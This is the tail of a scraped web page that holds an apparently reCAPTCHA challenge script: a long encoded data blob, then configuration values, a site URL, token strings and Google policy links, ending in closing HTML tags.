w4rDuMKZw6DCgcKew45Lwo/[base64]/CkEExwoDClsKJwp48w7svwq7Cu8Kkw7FkfcKhLsOUQMK/w7PDi1YofUItw4fCoTcuwrvDtsOyw7BidsORwpFIw6nCisKHwoJqwo5zMyR/[base64]/B8KhwroZfcOMw47CuAN6wrnCpsOhwo5+w7Bswp3Dm8KiwoPDjcOcUmvCpsKPw5Byw6BSwqwuw7IRJcKMNsO0w64nw7M6GhjCmkbCmMKZFcO4KTlbwoUGW8OcDyfCmW8LfMOlesKjTcKLScOOw67DjMOLw5HCosKsD8OTU8OuwpDCokpmw6vDhS/[base64]/w7piw45Ww7HDtjnChcKgwr7CvcOGw47ClC8YccKPeMKcw4VXdcK1wpXDpMOXH8OPZMOAwr3CnyR6w5QJw6DChMKyd8OJS37CmcKFw4xHwqjDi8KlwoDDg3gDw6jDtcO/[base64]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[base64]/[base64]/CtH/ChSZNJsKJJ8Krw6jDocK1w43DvcK1QcKFw7DCtx3DkWPDkSlQwpRcw6NrwrxNJcKsw6/DnsOcAsK2wpbDmiDDiMO3UcOFwonDvMOOw5/ChcK6wrV/wrgRw7J0bxHCmgrDunQAUMKNcsKVb8Knw6HDoyp+w7x1ShHClQYawpQVCl7Cm8OawojCu8ODwqHDlQx4w4HClcOfHMKKw7NBw649FcK9w4xXFMK6wozCo3jCnsKSw7nCsCQYGcOMwq1gPBrDnsK2XWTDssKOOwBgLBfDsQ/Dr2h6w6lYR8KpCMKcwqTCqcKtXFLDosOew5DDpMKaw6Mtw51LXcOIwpzCpMONwpvDkGDCpcOeeB5uEmjDssK/w6ERWBpLwpfDph0rT8Kmw4g4eMKGehPCoR3CgUrDtm8wVDbDg8OXw6NVIcOvSSvCosK9E0BmwpDDv8KkwpfDqUnDvllSw6oTc8KMGsONfDkJwrLCkAPDhcO7M2PDrU8XwqrDocK5wokIJsK+TlnClMK/fm7CrG90csOIHcKwwo7DscKmZsOYEMOINHp2w6HCscKcwpvDq8KuLiTDrMOWw6JyAcK3w7rDqsKww7RvD0/CosK/[base64]/wofCh8KbD8KedzrCmjjDg8Kdwo/DgATDn8Kswo9rIDHDnRNNwpxbZsOWw7sDwqlJGVTDnsO3J8OdwplHSBsew7jCqMOmPwbDgMKnw7fDi3PCu8KfKCVKwpYTw5hBXMOkwrcGTHHCv0Ujw5UpbcOCV0zDuSPDsz/Co3JkJMOtLsKJV8K2P8OGZMKCw6gBPyhuFQbCtsOAOx/DlsKlw7TCrz7CuMOiw4ZeShzDrWzDpEJ+woEXR8KkTcO4wp1KVmQzZ8OgwoAnBcKedyHDgR/[base64]/CjFFYw7pQwoTCqMO/[base64]/[base64]/CpsODw75rw6zCvDbDvSAGLBEjAFjDpcKkwpMZXFkSw7/[base64]/CmcKsw6ZDw5tUFMOgwoPCpBDCn1HDm1LCuG3DtDrDg2bDvCR1fHzDpj1bbBVHOcK8aijDncOEwoLDo8KQwrhnw58Vw47DsxLCtWt/esOWJxQ0Vl/CiMO9KCHDlMKKwrvCuSEEBB/CjMOqwphqd8OYwq5Ywo92B8OdaQx7DcONw7NwTnB5wpYLbsOvwrAcwq1hXcO2YEnDp8Obwr1Cw6/CiMOaUcKrwqlqUMKCa0PDoGLCox/ChkRVw6ofDFYLZSzDpiR1BMObwrZRwoTCuMOfwrvDhW8VNcO1f8OEX2ReVMOuw6Ycwq/[base64]/DpWHCg3UZw5xsL8KAw7fCocKKw6zCoMOvUTHDusOEOWDCnRlCNsKyw7MmCGIFBTAQwptRw55AN1sDwojCocO/[base64]/[base64]/DsMONwofChk5vw75wwpjDiMOcw5TCj8KCeRQHwpEZDRpjwqjCrjg4wr8Swq/[base64]/[base64]/w4HCjU8+HGghUMOrRsO5wozDjcOlwqEgw5DDqirDiMKbw4Qjw758w4IjRGTDkwtxw4HCnjPDlMKDC8K6wp5nwrnCjsK1XcOQcsKIwoBkXGvCsg9zIMKUfcOZHsKFwoANKDPCuMOiUcOvw5/DksOzwqwHNid0w4HCr8KhLMOZwoQuS2XDvwzCmMOqcsOvAkwLw7/Dh8Kvw6E9GMO3wrdqDMOBwpRnJ8KgwplnVMKYZCgRwrBFw4HDgsOWwoLCnMK8dsOXwoHCmE5bw7vCkm/CuMKRJMKMJcObwp01U8KiQMKkw48qasOMwqfDsMK4a0A7w7pcMMOOwpBtwoJ6w7bDsz7CgjTChcKuwrzDgMKrwrPCmSjCnMKKwqrCqsK2eMKgX0kBIW44H3DDsXB9w4/CoHrCgcOpdBANasKFXzLDpl3CtUbDpMOHFMKMawbDgMKaSRnCjsO/CsORdUfCi0TDihLDsx9MacK/wo1UwrbCn8KRw6fCoFLCt2ZsEx51D3Eee8KsBzhVw5/DtMKZLyoHIsOYJidgwoXDiMOew79Nw67DvzjDmA3CgsKvMmbDiFoLOUR2JXwfw54uw5LCgnDChcO4wqzCgk0Pw73CuE0zwq3CmRF8fTLDqV3CosKGw4E0w6jCiMOLw4HDvMKtw51xbRA3GcOSC1w6wo7CrMO2KMKUPcOSAcOow6vCrXp8fsK/I8OewpNKw7zDggjDiQTDnsKgw6XCmjBYI8K7TE98Il/CkcODwqpVw6TCusKufUzChSNAP8KSw4kDw70TwpI5wr7Dv8OJMlPDpMO8w6nDrU3Cr8O6ZcOGwrQzwqTDnG/Dq8KdccK7GV1fN8OBwqvDhGITScO8QcOjwp9Wf8OqDCY3H8OaAMOhwpLCgBNvbl4Sw7/CmsOgUWfDscKCwrnDqUfCpHLClFfCriQnwq/CjcK4w6HDsyc0AkdBwrJVO8OQwqA/w67DoBLDlVDDqw9pfBzClMKXw5TDocOfXA3DilzCnCbDvxDCo8OvYsKAJ8OjwpNTC8Kdw65TcsKwwpgqa8Osw691Qno/XG/CtMOZOR/ChAHDh07DnkfDnFJtJcKkShAPw6HDj8Krw5FMwpx+NMOEcR3DuDrClMKEw7pDY1/ClsOqw6s9SMKAwqfCtcKdUMOywpjDgws2wpHClWpzJMKpwrrCmMOLN8KKL8OWw6oaUMKrw6VwV8OPwrzDjQfCv8KBDljCpsKSWcO9MMO6w6bDvMOIdS3DpcOlw4LChMOcdsOiwpLDosOAwolTwrkVNjg1w65HTkUQXH/[base64]/CojDDu3Few4UcwpA+NBfDoTzDn8OLw4NXLMOdwpHCscOnaj46w4l5TjwMw5gIGMKXw6Vywpxkw6kKV8KFJMOwwrVhVxx0CmvCpDZFBVLDm8K7JcK4OcO5KcKdDm8Sw5lDdz7CnEPCj8O8wpDDpcOBwrIWYm/DtMOYCmnDiVhoFAVPMMK7NsKsUsKJw4fChxjDkMKEw4PDkEBAPwVVw7vCrcK3KMO5VcOnw5o5wp3ClMKIesOmwqQnwpXDmk4cHRd/w7nCtksVG8Kqw6oAwqHCmMKhcRFFPMKMfTTChGrDk8OtFMKtDALCq8O7wq7DkF3CnsK7dRUCw45vBz/CoHpbwpJuJ8KSwqJnB8K/f3vCk3hkwr8hwq7Do0Zpw4R+HcOCcnnCnAzCr1pQJEBww711wpLCvVF0wphhw41hfQXCk8OJWMOnw4nCkwoOPwEoMzHDvcO2w5TDkMKZw7Z2c8OjY01Uwo/[base64]/Dq0wBwrjDucKrwqlvw63DkANnwprDiXzDnsKow5IJw4QkY8O0Di1cw4HDjS3CjijDk33DknjCncKtFgFww7QMw6/CrTvCssKtw54twpJ0BcK/wpPDl8K9wojCoCAhworDq8OkC1EwwqvCiwtsQkt3w5vCsUw0EXHDinjCnGPCsMOfwqjDkVnDgn3DnsKRI1dJwqPDlsKQwpfDl8OeLMKewrMVeibDlBUsw5vDigo/DsKJQsK6TyHCk8OUDsOGf8K8wqtDw5DCt3/CrcKOWcKhPMK/wqImDcObw65Yw4XCn8OEfWV8cMK8w6diYMO+Uz3DicKgwpNDf8OIw6TChDXCgDwRwogCwqh/[base64]/DlsOqFcKfD2EtVsOqBDYqe8K/FMONUMOYN8KHwr3DjG7DgcKAw4XChy3DhghcdiTChygUw7FTw6s6wprCgAzDtiPDiMK5FsOgw65rwojDiMKXw6XCu0xCZsKcP8KBw5TDpcO0OxI1L1fCry09wpvDuzpJwqHCqWLChntpwoc/[base64]/woICwqgawpPCpsK5w7xTSsK5bsKkwqPDtCTCiEfDs2FyazUkSX7CkcOPLcOSFjkTJHjClx5/MH49w6cRIF/DpCIBfVzCqClVwqJwwp9cFsOGecOPwqDDoMO1ZcKkw60hSgkcesKZw6fDscOqwoNyw4kvw4rDqcKnXMOUwqMDTcKGwocBw7XDu8Otw5NdJ8KnKsOkf8O5w5JEw7xMw7pzw5HCpDM9w6jCp8K4w5FVH8KTKAHCjMKRUgLDllvDkMK/[base64]/ClGvDt1ZYTAzCtUcgcDYKwpRHSsOOfA8EVgvDs8Odw68pw7l8w7jCuADDrFzDi8OkwonCicKpw5MvKMOaCcOqBXMkC8KWw7/DqDJMaQnCjsKUZALCr8OJw7Jzw57CtBHDkFTCoF7DiAvCtcOnFMKlV8KXAsK/[base64]/Wk3CnkAjfMKLNsOzw7jCiCzCuMK+wo7CpsO8OMOEFCTDmAs9w7LDjGPDksO2w7gVwqXDlcK8IgTDnwgawqHDqzxIJRfDpsO8w51fw4jCgSMdKcKnw6g1woXDrMKbwrjCqVlZwpTCpsO6woQowrJiLMOMw4nChcKceMONJMK6wo/[base64]/Dix7CnMKww7PDn8OFBmHDgcKwD8OYwqgeWcKXCsO6T8K9M2NWwqgTS8OZKELDuW3DqSzCg8OPZDPDmwPCmMOuwq7Cmk3CqcOtw6pNL3V6w7VJw55FwpbCocKlDcKhEcKfJjHCisKsVMODdDJOwq3DnMKhwqTCpMKzwpHDnsKNw6lUwo/[base64]/NHHCtsOew6xJdTVECsOwwrYQecKQJ8Knwp9ow4FqZD/CmHVbwoDDtMKaO2Q7w7w7w7IrYMKswqDDiSjDicOoQcOIwrzCrgd+JjLDt8OIwpnDuk3DuzEQw69nA3bCuMOLwpgcUcOQLcOkCEV2wpDChVIfwr9WfFXCjsOZEDEXw6hxw4rDpMOCw7Iuw63CnMOARsO/[base64]/DnsKjVid0wrQ6TsKSacODwoDDkSvCh8K9w6LDqywSUsKfLUXCpl0fw6VEKlNXwpfDuExHw67DosO6w5I/A8K6wp/DrMOlEMOXwonCisOSwpzCnGnCv1pyG2/DvMKiVlxUwr/CvsKcw7VYwrvDjcOSwojDlEMKXU0owokCwoDCq0wuw6sEw6kLwqvDrcOkXcObasKjworDqcOFwq7Cj0N/w6bChsKOBF1SasKOGDfCpjHClyLDm8KVesKNwoTCn8OSaAjDucO4wqcyJ8Kaw43DkEPCrsKBHU3Dv2/CuhDDsmvDscOAw4tTw6rCkgLCmEZHwr8Bw5hNMMKEdsOYw5VzwqJowrLCkUvDkGwVw7jDmnnClUvDsBgCwobDucK/w71ACRjDvhHCgsOtw54lw7fDscK4wqbComzCuMOgwqnDqsO2w5IWBx3Cq1PDgwEIMnPDo0F7w4gyw5PDmSLCmULCu8Kzwo/CoCRwwpXCosKDw48xXMKuwo5PK23DlUA7Y8OJw7MKw4zCv8O1wr7DrMOFJi7CmcK/wojCgC7DjMK6E8KUw5/[base64]/Culxaw4nDqyPDncKCVkDCiMOiLMKkw7gxOG/[base64]/Cr0wywpPCsMOgw7gvw5wGbMKGEz8MS8KIwq5SfcKYQcKgwpfDusK1wqzDpQlRC8KDQcOgX13Cg3xVwosjwpEFXMObwrrCmgjCgjNxbcKLdsK6wr47MnQVAjR3ccK4w5/DkxfDiMKKw47CiTIIeisbVEt2w7c8wp/DmFksw5fCuijCohbDr8OlPsKnH8OTwqMaUCrDlMOyDHzDmMKDwr/DlkDCslcOwqHDvxkEwqHCvxLDrsOQwpFfwrrDvcKDw5NUwrVTwq0Ow4kkL8K/BMOCGEzDscKkEFcsZ8K/w6ozw7HCj0vCswRQw4/[base64]/Do8Kaw4hYJBBANcOoCCI/asONwp5nbMKtBcObWsOlRBPCnj16OcKWwrR3wp/CjMOpwpvCgMKKXjhwwqhdJ8OCwrrDt8OPFsKFBsOXwqJlw4VNwrXDtELChMK9HXwBW3jDoG7ClWA5SV99XnLDsRTDvlnDuMOeBRMjQcOawqLDpWHCiwfDmMKqw6jCncOfwpxTw7IoAHXDmU3CoCPDtwvDlx/CnsOyBcK8ccK3w63DsGsUfH/Do8O6wrFyw6l1UiPCvTYvBC5jw4dhFT91w5Fkw4jDgMOQwq9+esKTw6FtSV0VWgjDs8KeGMOCRsO/fgN0w6p2DcKMBEl8wrwLw4QewrfDuMKew4Vxdi/DpMOTw4LDrRIDNH17MsOWZ1nCo8Kgwq9bIcKQf0RKJMOrDMKdwos/IT8EaMOJHVDCtg/CtsKiw63Cm8OhZsOBwpwXw6XDmMKYHAfCm8Kxa8OrcARVW8ORKm/CoTYQw7XCpwDDrnjCqgHDpCLDlm4qwr7DrjrDmMOifxdJNcKzwrZGw6M/w6vCkgUnw5sxKMKFVwjDqsKyG8O/G3rCrWnCuFYkB2pQOMKcacOmw7Akwp1uEcONw4XDgG0lZXTDh8KRw5IGDMOdQnXDq8OWwp3CnsKswppvwrZXHVRWDlrCsgLCnWHDiSvCqcKvbMOkXMO2EWjCm8OMSnnCnnZvDmTDv8KWKcOTwpgOKw0hUMKSfsK3wqgHZcKew7/ChksuHTLCrDR9wpM4w7PCpUfDriBqw6twwoTClX7CoMKhVcKcw7rChjd+wofDsF54aMKjcWA/w7JWw7gLw5BGwpFIasOwFsOnV8OLe8OMG8O2w5DDnBzCk0fCjsKLwqfDpsKZfGfCjjofwozCnsO6wqrCk8KJNAFmwoxyw63DoigBUcOYw6DCqj8Kwp50w4QzV8OgwqfDons8FGN5H8K+PMOOwo4wOMOQeGrCkcKTHsOnTMORwplIXcK6TcKsw51QdhLCvz/[base64]/Ck8O7w6zDrcKJw78lf8KZIhnCoMOZw7o2wq/DmQLDtcObecOkfMOhVcKjAmdIw5EVA8KcMzLDksOIdWHCqEjCn20pAcOHw6YEwqRQwo9Ow7JHwotww7ZcNU4Ewo5Xw4lfaRPDrcOAPMOVf8KeMcOWSMKbPjvDozo9wo9XYw7DgsO4bGYifMKAYSHCgMOeY8Omwp/[base64]/wp0vwpZ6Q8OwWsOdw7U1w4YpFBfDhCAtw7vDlA4jw4MqBHrCrcK3w4fCuGXChDpobsOBUCzCosObwprCs8OYwpjCrF9DPsK0wpp3dwvCl8OuwrUHK0h1w6bCjMKmNsOCw5hWRD/Cr8Kmwr8jwrd+bMKkwoDDucOwwr/CtsO8aCLCpGF8EwnDpnpTVmgWfsOKw4sYY8KuUsK0SMOTw40FSMKVwrkNE8KcbcKjJF1yw6vClsOodsOjAGI6TMO3OsOFwqDCg2QPbiUxw5ZOw5HDksKIwpYkUcO3RcOBwrEuw4bDjsKPwoElccKKTsKFGS/CpMKJw6tHwq0mEjtfQsKAwrAhw5Mqwp8LRsKhwooKwoVFN8KrJsOnw6dCwpvCqHHCrcKkw5LDpMO0TDYnbcOVX2rCuMK4woMywpvDkcOuS8KjwqbCscKQwpcdf8OSw5MMbRXDrxs+J8Kjw4PDq8OFw78XYyLDkjnDvcKeR3LDtW1/bsOVf2/Dr8OSDMOvD8Omw7VYN8O8w7TDosO6wp7DsRBtBSXDiFwyw55sw4QHbsKmwpfDtsKpw4IYw6jCoislw7zCmcK5wp7CpHQHwqxlwoYXNcKVw4zCowLCgVzCo8OjUsKNw4jDocKfIMOHwoHCucKgwqc2w7d+fm/DucKQGBZzw5PCiMOFwo/DusKcwqZXwrPCgcO5wrIRw4bCscOvwqLCn8OeTko1TS/CmMK6N8OLJx7DijloBn/[base64]/DncOmw5BHwpvChHlOFsOZw7J9wrl4w7paw57CjcK+dsKvwrXDp8O+V0kQYznDu1JnJcKCwo0tKmk9XW3Dr3HDnMK6w5ALYsKmw5oTasOkw7fDkcKnecK3wqtEwqorwpXCqk/[base64]/EBXDqMOEw4vDtAwSwoLDgMOmw6wZw5zDlsOaJ8O3Kj58wrjDqz7DinMYwrbDlT8+wovDlcK2XHg+CsOTCBRtd1rDqMKDe8Kdwq/DrsOlbF8fwqd+RMKgb8OVLsOhWsO9CsOJwq7DnsOmIEHDkAsqw4rCqsK+QsKHw51aw6PDrMO/PQxpV8OWw6bCtMOCew0fSMKzwq1IwqLCt1bCh8O9wqFzScKVRsOYNsK4w7bCnsOXW3VywpY3wqorwpnCinLCvsKaDcKnw4vCjDgjwoFvwptxwrFXwqDDgn7Cu3DCm3lpwr/CqMKPwqvCikjCssKmwqbDvHvCk0fCpnnDpsOaQWbCnQHDuMOAwr/ClcO+EsKXWcOlLMOYGsOUw6zCqMOUwpbCnEV+HWEAEV0XRMOYNsOZwq3CsMOtw4Afw7DCrlYvZsK1aTcUeMOjcRUUw5Y0w7IRLsK4ZMKpUMKadMOlEsKhw4grf3DDrMO1w5wiY8O1wqhqw4/ClUnChMOWw4DCvcKFw4nDmcONw54Vwph4RcOow51jLhTDu8OnCcKOwqkUwrLDt0LCrMKRwpXDoQDDs8OVXQ8+wprCgRkBAgxbTUxCWjQHw5nDv2YoJcONe8OuLhQfOMKRwqPDoxFpaWLClFpbQHs3CVbDikPDuxHCoBXCvcKEJcOLdsK1C8KGPMOeEWRJEkZ/[base64]/[base64]/DhsO6w7kMC8KAR2U8FsKMWcOAwpolT8KFVRvCmsKNwqfCkcK+OMO0ax/DhMKmw7/CjRDDl8K7w5Blw68fwofDm8Kxw4dNPC0VXcKPw4sHw47CixF8wqEoUMKmw6wHwr42M8OKUcK7w7nDv8KBXcKTwq0BwqLDoMKjO0oWMcKoCxXCkMOtwqV+w4BQwpwnwr7Dv8OZXsKIw53CscKQwrM5SETDpMKrw7fChsKOMD9Aw53Dj8K+GH/[base64]/[base64]/[base64]/wq7CnQvClHoBbWnDpXnDmcKOw6bDlcOVw6zCgGVlw5rCkF/[base64]/DvVATw5QILcOhw6nCkMOhw6hbw59HwpzDvcOhPcOAw55FXBvDvcOfe8OBwpkww44bw5TDgsONwocJwrbDusKbw79BwpXDpMK9wrrDl8Khw5N/dFzDssOmVcOmwp7DoHU2wqTDkUkjw5U7w4JFcsKzw60bw7Rdw7LCkSNiwonCmMO/XHvCkEkpED0sw55fLcK+cw0Cwodsw5/DsMO/D8K6RcK7TR7Dk8OlYwLDvMOsI3Q9KsO9w5DDvXjDrGs9P8KMbEXCjcKveTFJVMOaw4jCoMKGAUtBwqrCgADDlcKHw4bDl8Ofw6oewrbDpi4kw6tYwrBgw5wkVSnCqMKAwoIwwr1JBkAIw5MRFcOUwqXDvRFBNcOvb8KUEMKaw47DksOrJcK/KcKxw6bCjzjDrnHCpCLCrsKYwrzCrMK2GnbCqUZjc8OAwqPCsWtZTTZ7a1dnYcO6wrpYLwdaMk9iwoNuw5ILw6l8EMKzw5MDDcOJwqo2wqzDmcK+Om0VMT7CmClhw5vCgcKKd0oywqpRDMOywpfCu0fDmWYIw50sT8OyGMK4fTXDowrCicK4wpbDt8OGWSU/[base64]/woTCi25iw5wBwrjCmjvCjRo5EHbDucOvR2fClFYAw4LDqB3ChsOBW8KyPRh/w43DklTCj1xQwqLCqcOoKMOVE8OCwovDosODJk5BaWfCocOvAw/DlcOCJMKqCMOJECPCpgRzwqnDnj3ChADDjTsWwrvDlsOHwonDuFsLSMKHw7p8Hjxaw5hRw5goW8Ozw7YnwpYAE3BmwrJcZMKEwoTDvcOTw7IMDcOew7PDqMO4wrN7CTzCocKiR8K1XT/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FKVIKnPRg0IMoWcyqg3gsZqZat34KUb5EJY+c0svx8Y\\u003d\x22,1,0,null,1,1769341728095,0,0,[226,205,167,217],null,[60,57,75],\x22RC-wSlXQamskmMd_w\x22,null,null,null,null,null,\x220dAFcWeA6XPcwZUfkiGuh1fyM-YiNjrGCb0bpgAyA_su9Hs0tvTGidVWmiCSOPRjXpV1gVFyeWjVJUCg6c0dNQPK8WBqVizhXFrg\x22,1769424528220]");
    </script></body></html>